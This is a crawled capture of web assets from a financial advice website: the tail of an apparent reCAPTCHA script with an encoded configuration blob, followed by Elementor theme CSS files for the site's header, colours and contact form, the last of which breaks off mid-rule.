sZMOyBsKoe8KrRH1COsOQBHF3MhvCnhXDiz9lD8K/[base64]/woXCrQ7Dt8Ktw6fDrFZ+w44awqvCq8K7w6rDiWXCihF7wpfDp8KuwoExwrHDnG4jwqbCry9BHsOyacOLw4pgw6pjw4/CvMOIQypdw7FIw6zCo2PCgnTDlEjDgUBqw59wTsKTRUfDqBoEd1IVWsKWwrLCphVNw6vDuMOrw57DqFFDa0cnwr/[base64]/Dpz3DvXQLw7vDrBLChznCvcO1X1kmwpvDqhvDlTvCgMKtUzoOe8K3w6pyLhXDmsKtw6jCn8KYX8OTwp44ShojQQLCmjrDmMOGDcKJIVzCiDFffsKZw49hw6hVwrTCnsOfwpfCgsK8WcObbh/DosOFwojDu2RkwrsTccKnw6AOTcO7KVjDglXCvzAYDMKjcVnDqsKpwrzCjDXDvnvDu8KuWmQZwpXChAHClmPCrBhUDMKRYMOaDFjDpMKOwqLCucO4cw7DgkkkWMKWSMKUwrshw7rCt8O7b8K7w6LCi3DCmT/CvDItC8KrCCsGw5XDhhtyb8Ozwp7CqW/DsAQ8wrVywoUTIk/CpGzCuknCsC/DswHDlgHDt8Ktw5FMwrADw7rCrkMZwrtzwobDqWfCpcK/wo3DkMO/a8KvwqVNVUJVw6/[base64]/Cg8KMN8KswrXChsOyVcKLTcKywo/Cg8OkwpEmwoQxwo3Dpi5nwqzCq1fDtsKRwpALw7/[base64]/CiQ0LLC/CnMOVacK5wrLCkzLCuXkyXcKJw69Ew7hxayF9wovDrsKoTcOmQ8KZwqZ/wpnDnUHDvcO9AxjDnF/CscO6w7MyJATDsBBKwqQNw7oSM0LDqcOjw7FvNH7DhMKgViPDtGk+woXCrR3CgV/Doi4Gwq7DjxXDoD56DWZswoLCky/CkMKIdxc3VcOFBXvDvsOKw4PDkxvCoMKATHB5w4xLw4dVUxjCiSHDjMO7wrAlw7fCqTDDngNcwoDDkx5YC2Yiw5p1wprDs8K0w64ow4RabsOTdlwXLRZVZ3fCsMKcw5sRwpMiw7/DmcOqMMKPccKIJWLCpm/DsMOuYR40SWxPw5gKG2fDjMOWbcKwwovDjQTCjMKJwrfDi8KRwqrDmQvCq8KOTnPDqcKNwq7DrsKVw7jDicOpIhTCjEzDosOyw6fCqcKOecKIw5bDmm40GEATcsO3LEVgN8KrH8O/Ehh9wrLCh8KhScOLWRk2woTDj2U2wq8kXMKaw5XCrVw/w4MbU8Kpwr/Ct8Kfwo/[base64]/CrxVUCcKobWHDncKwYSpvSMOnwqc5LX06UcOUw7vDsjzDoMORFcOuUMKCYsKnw5ReOhQKCHksSi00w7rDsV1wFz93wr91w5orwp3DsAdHEyIRHzjCqsKrwp8FVRI2b8OpwoDCvmHDscK6GjHDvAdbTjF/wp/DvVcMwqFiO0rCp8O8w4HCsxHCnSTDlgMBw4rDvsK3w5sZw5JsYQ7CgcKow7HDtcOiRcKbMMOTwqUSw6VpQFnDqcOcw4rCoBY4Ry3CrsOsW8KEw7p1wpHDun5HQ8KJHsKJQhDDnUA/T0TDvHPCvMO1wos8N8KrQsK+wpxiCcKqfMOQw6nCnlHCt8Ofw5JxWsOxQxkwBMObwrrCosObwo/DgFZow5I4worCv2RbaAt/w4/Cr3jDmEobMh9ZPBtswqXCjhQkJzR4TsO8w54ow6rCusOEYMOtw6QbB8KyE8KVYVlswrPDsg3DusO8wpPCg2/DuHzDqTA3PD4yVgEzUcKVwoFrwpBrdzkBw5/DuTxEw4PCukV1wpIrP0nCrWoGw5zCr8KKw61bN1PCmmbDi8KlNsKxwojDoFs6IsKawqzDrcOvD2U8wp/[base64]/[base64]/Ch3/DrMO6w5bCjcKVCMKtVCjDi2wcwpUkw6xvwoTCkWfDs8OGYSzDiRPDu8KWwp3DjzTDqk/CicOYwrpgHS7Cr0UZw6tmw5tSw4pgIcOTCiYOw5rCjMOKw4HCsifCqijDoXvDj0LCnRRjd8KXHlVqCsKMwqzDpXcgw4vCijDDsMKFAsKmIVbDucK7wr/CsQvDqUV9w6jDjF4tCRQQwqpwS8KqE8Onw6jChWjCgGvCtMOMa8K/F1tXTwVWw5zDh8KYw6DCjRNbSSTDvgMqLsOiczgqekTDgmjClns/wqs/wpBwdcKQwrxNw6lcwqtsVMOYS2MdMA/CmXzDsDcVdygjezbCu8K1w4sXwpTDisOCw7tLwq3CksKxHR08wojDoAjCjEhMLMO1RsK2w4fCncKGwpzDrcOODFjCm8OYT1jCuyYYYDV2wq1qw5Mjw7bCi8K7wrPCsMKBwpAyQzPDtXckw5fCqcKxUQRmw5t5wqNdwrzCusKJw6rDlMOOfWlQwq4/w7hnazTDusKSw5YNwrY5w6ttcznDj8K3LnUsIxnCjcK0C8OOwr/DiMOlUMK5w7EmOMO9wp8Swr/CjMKHVWJYwpItw4Zww6Ekw6PDpMK0S8Kkw4pSJRTCkkEuw6IzcSQqwrEdw7vDkcOBwpbDqMKCw4QrwoNcDn3Ct8KOwoXDmGzCm8ObQsKfw6fDn8KDWcKMGMOEQTDDs8KfD3XDv8KJKMOELEvCssOldcOsw5dUU8Khw5zCsG9fwq0jJBcwwofDokHCjsOCwq/DqMKXFQ1bwqDDlcOZwrXCrnjDqi99w6hoEMO6McOhw5LCvcOZwpjCrgPDp8O4bcOiD8KwwozDpjpKPk5YS8KoV8OcC8KSwqTCh8Ojw7Ijw6FIw4fCiQcNwrPCtUvDo1fCtWzCnn4Aw5PDgcKgP8K3w5ZzVUQAw5/Cm8KnNU/CrX9rwqgiw61zHMK0eHQCZsKYEn/[base64]/DvcKHwrrDk0c3OcKowoxOwrfDj2UKw5jCiA/CisK2w50hwoHDhlTDqmBkwoFHb8Ksw6jCrRfDk8K8wqzDpMOZw7BNEMOAwpU0S8KcUMKPZsKEwr/[base64]/DyXDug/DqW3CmR3Drh/DkljCn1TCgsKnNsORM8K0E8OdBmbCuSJMw6/CrDcjFm5CHkbCnT7CoCHDscOMQlBswqpqwqp2w7HDmcO2aWkHw7TCmcKYwr3Dr8KuwrbDtMKmTwPChRkUVcKkwr/DhBxVwoleaFvCrydrwqTCucKjTSzCiMO6TcOPw4HDujwsFsOOwpTCqxRgLcOww6gswpNVw5bDnATCt2cnCsO9w7ogw68hw4kyZ8OOSDfDgsKWw4kRTsKLb8KPKU3DtsKaLDwFw6Emw57CicKQWg/CtsOKQsK2ecKkYcOHecK/MsOJw4nClhNfwop9ZcO9C8K/w6Nsw75RcsOYV8Khf8OSA8KBw68sIGjCtVPDosOHwqLDpsOFR8K8w53DhcKtw7t0LcK/ccOpwql7w6d5w4xkw7V1w5bDvMKqw7rDj20hYsOqFsO8w4VcwrLDu8Kmwo0eBwFhw6zCu3V/[base64]/DrUfDg8OBwpp+w40/G8O4w6McUcKPw6LCv8Kgwr7Ct0TDlcKvwrlKwqoVwrBuY8OIw491wqrCnwNyBkrDosKDwoURPD9Cw4LDjizDh8KEw5k3wqPDow/Dix9kZmHDnUvDlDkzFGLDkzDDgcK5wpjDn8KTw6sKG8O/f8K5wpHDi33CqgjCtwPDrQfDvVjCu8Ouw6ZOwo1sw48ubj/Cl8OJwpzDp8Kswr/CsGDDiMKaw7lMGSsRwoI7w6sNTSXCpsOew68mw4dpNBrDgcK4Y8KxQg0iwqJ3MlfDmsKtwqTDpMOdYlbChyHCjMOwY8KKH8KIwpHChsOMOx9XwpnCtsOIPsOCF2jCvVTCl8KMw5IXBTDDmQfCtMKvw7XChE95dsOKw4IYw5cSwrUDIDhoOTY6w5/DsxUkJsKXwoplwro7wr3Do8KnworCrEk3w484wrQQMn8uwqcBwrgYwp/CtRwZw57Dt8K4w5FbKMODYcOIwpwMwqLCggXCt8Ozw7/DpMKBw64Le8K6w5c9dMOWworDoMKPwpZlScKhwotfwp/CtifDv8KOw6NWJcO7InM+wpjCm8O+CcK5eWpofMO1woxkccKncsKmw6kPIj8ofsK/MsKfwpNxOMO3UMOlw5pMw5vDkjLDksOBwpbCrWXDssOJIVvCpsKaOMOwAcOfw7rCkB9UCMK4wp/[base64]/Ds8KBVQF1wqATwrXCtzLCqyfDvRsZwr5GFwLCpcKnwpjDjMKPQ8OcwoDCpALDsBl9M1/CuEghNAAjwpnCtcOXd8Kjw4gvwqrCmz3CjcKCGlTCncOZwoXCg0Uow7VQwq3Cpk7ClMOOwqw0wqUvCF/[base64]/F8OYw7PCpg0\\u003d\x22],null,[\x22conf\x22,null,\x226Lcxe_IUAAAAAFUdmFZ5Sh1zFRGptHV8EaQ2oBww\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,694],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://financialconfidence.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227pNw2HVnyg2NgOKRo2QzRdxkqnuBtEdU7FLjnI2mzN0\\u003d\x22,1,0,null,1,1767466599422,0,0,[33,4,163,82,171],null,[212,179,71,145,3],\x22RC-EVHdsjH9UBwOrg\x22,null,null,null,null,null,\x220dAFcWeA6EHy85rFMMctZhfqPUym4X4gQzKp1_TxlHn-5wZFUOG8TWCi2Gx7vGSSxKOgxc1fKHGxETLNik6GcOD6PhglsGsp3IUg\x22,1767549399170]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://financialconfidence.com/wp-content/uploads/elementor/css/post-980.css?ver=1740586889
body_size: 278
content:
.elementor-kit-980{--e-global-color-primary:#1B6993;--e-global-color-secondary:#102344;--e-global-color-text:#545454;--e-global-color-accent:#931B36;--e-global-color-1b522eaf:#6EC1E4;--e-global-color-72735ee8:#54595F;--e-global-color-4149bf50:#7A7A7A;--e-global-color-6c5de742:#61CE70;--e-global-color-3b07cedb:#4054B2;--e-global-color-3535ab1a:#23A455;--e-global-color-2d980e8c:#000;--e-global-color-2543167f:#FFF;--e-global-color-12e7e47:#000000;--e-global-color-5359ef00:#000000;--e-global-color-13a9b938:#921B35;--e-global-color-16707481:#020101;--e-global-color-36fae044:#BA2545;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-980 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://financialconfidence.com/wp-content/uploads/elementor/css/post-18922.css?ver=1740586889
body_size: 1107
content:
.elementor-18922 .elementor-element.elementor-element-28999e3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-18922 .elementor-element.elementor-element-bb4dec3{text-align:left;}.elementor-18922 .elementor-element.elementor-element-bb4dec3 img{width:100%;max-width:231px;}.elementor-bc-flex-widget .elementor-18922 .elementor-element.elementor-element-16548e6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18922 .elementor-element.elementor-element-16548e6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18922 .elementor-element.elementor-element-16548e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-18922 .elementor-element.elementor-element-a2a5480 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-nvsitebg );border-width:1px;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:1em;font-weight:400;line-height:1.6em;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main .elementor-item{color:#757678;fill:#757678;padding-left:10px;padding-right:10px;padding-top:0px;padding-bottom:0px;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-nvsitebg );}.elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-nvsitebg );}.elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-underline .elementor-item:after,
					 .elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-overline .elementor-item:before,
					 .elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-double-line .elementor-item:before,
					 .elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown a:hover,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown a:hover,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-2543167f );}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown .elementor-item, .elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Arial", Sans-serif;font-size:1em;font-weight:400;}.elementor-18922 .elementor-element.elementor-element-a2a5480 div.elementor-menu-toggle{color:var( --e-global-color-16707481 );}.elementor-18922 .elementor-element.elementor-element-a2a5480 div.elementor-menu-toggle svg{fill:var( --e-global-color-16707481 );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-18922 .elementor-element.elementor-element-45454ee > .elementor-widget-container{border-style:none;}.elementor-18922 .elementor-element.elementor-element-45454ee .elementor-icon-wrapper{text-align:center;}.elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-16707481 );}.elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-framed .elementor-icon, .elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-default .elementor-icon{color:var( --e-global-color-16707481 );border-color:var( --e-global-color-16707481 );}.elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-framed .elementor-icon, .elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-16707481 );}.elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-framed .elementor-icon:hover, .elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-framed .elementor-icon:hover, .elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-18922 .elementor-element.elementor-element-16548e6.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-18922 .elementor-element.elementor-element-a2a5480 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-18922 .elementor-element.elementor-element-45454ee{width:auto;max-width:auto;align-self:center;}.elementor-18922 .elementor-element.elementor-element-45454ee > .elementor-widget-container{margin:0px 0px 0px 0px;padding:03px 03px 0px 03px;}.elementor-18922 .elementor-element.elementor-element-45454ee .elementor-icon-wrapper{text-align:right;}.elementor-18922 .elementor-element.elementor-element-45454ee .elementor-icon{font-size:2em;}.elementor-18922 .elementor-element.elementor-element-45454ee .elementor-icon svg{height:2em;}}@media(min-width:768px){.elementor-18922 .elementor-element.elementor-element-c9f1270{width:30%;}.elementor-18922 .elementor-element.elementor-element-16548e6{width:70%;}}@media(max-width:767px){.elementor-18922 .elementor-element.elementor-element-c9f1270{width:75%;}.elementor-18922 .elementor-element.elementor-element-c9f1270 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-18922 .elementor-element.elementor-element-16548e6{width:25%;}.elementor-18922 .elementor-element.elementor-element-a2a5480 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:10px 10px 10px 10px;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:50px !important;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://financialconfidence.com/wp-content/uploads/elementor/css/post-19553.css?ver=1740587126
body_size: 1738
content:
.elementor-19553 .elementor-element.elementor-element-7a6b304:not(.elementor-motion-effects-element-type-background), .elementor-19553 .elementor-element.elementor-element-7a6b304 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://financialconfidence.com/wp-content/uploads/2019/09/contact-us.jpg");background-position:top center;background-size:cover;}.elementor-19553 .elementor-element.elementor-element-7a6b304 > .elementor-background-overlay{background-color:#262732;opacity:0.85;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19553 .elementor-element.elementor-element-7a6b304{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 0px 60px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-19553 .elementor-element.elementor-element-f12604a > .elementor-widget-container{padding:0px 82px 0px 82px;}.elementor-19553 .elementor-element.elementor-element-f12604a{text-align:center;}.elementor-19553 .elementor-element.elementor-element-f12604a .elementor-heading-title{font-size:45px;font-weight:600;line-height:75px;color:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c4e472f > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-19553 .elementor-element.elementor-element-c4e472f{text-align:center;}.elementor-19553 .elementor-element.elementor-element-c4e472f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;color:#ffffff;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-19553 .elementor-element.elementor-element-c1ba801 > .elementor-widget-container{margin:0px 150px 0px 150px;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-field-group{padding-right:calc( 30px/2 );padding-left:calc( 30px/2 );margin-bottom:50px;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-form-fields-wrapper{margin-left:calc( -30px/2 );margin-right:calc( -30px/2 );margin-bottom:-50px;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-field-type-html{padding-bottom:0px;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-field-group .elementor-field, .elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:4px 4px 4px 4px;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:4px 4px 4px 4px;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-button[type="submit"]{color:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .e-form__buttons__wrapper__button-next:hover{background-color:#F34123;color:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-button[type="submit"]:hover{background-color:#F34123;color:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-button{border-radius:30px 30px 30px 30px;padding:0px 100px 0px 100px;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-message.elementor-message-success{color:var( --e-global-color-6c5de742 );}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-message.elementor-message-danger{color:var( --e-global-color-nvc2 );}.elementor-19553 .elementor-element.elementor-element-c1ba801{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-19553 .elementor-element.elementor-element-659e0eb{margin-top:60px;margin-bottom:60px;}.elementor-19553 .elementor-element.elementor-element-1a380b3 .elementor-heading-title{color:var( --e-global-color-16707481 );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-19553 .elementor-element.elementor-element-1ce9d28 .elementor-heading-title{color:var( --e-global-color-16707481 );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight 